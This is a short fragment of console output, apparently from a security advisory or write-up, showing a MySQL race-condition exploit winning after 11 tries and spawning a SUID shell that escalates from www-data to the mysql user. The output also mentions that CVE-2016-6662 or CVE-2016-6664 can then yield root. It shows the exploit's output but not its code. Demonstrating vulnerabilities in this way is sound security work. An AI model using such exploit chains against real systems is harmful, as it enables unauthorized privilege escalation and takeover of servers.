 [+] Bingo! Race won (took 11 tries) ! Check out the mysql SUID shell:
-rwsrwxrwx 1 mysql www-data 1021112 Nov 19 11:30
/tmp/mysql_privesc_exploit/mysql_suid_shell.MYD
[+] Spawning the mysql SUID shell now...
Remember that from there you can gain root with vuln CVE-2016-6662 or CVE-2016-6664 :)
mysql_suid_shell.MYD: cannot set terminal process group (11): Inappropriate ioctl for device
mysql_suid_shell.MYD: no job control in this shell
mysql_suid_shell.MYD-4.3$ id
id
uid=33(www-data) gid=33(www-data) euid=102(mysql) groups=105(mysql),33(www-data)
雷神众测